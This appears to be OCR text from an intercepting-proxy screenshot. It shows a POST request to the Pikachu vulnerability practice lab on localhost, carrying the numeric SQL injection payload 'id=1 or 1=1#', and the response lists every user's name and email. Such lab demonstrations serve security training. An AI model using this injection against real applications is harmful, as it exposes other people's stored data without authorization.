 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
2 Cookie: PHPSESSID=p9c913110om7m32uugpv6eudb6
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 id=1 or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com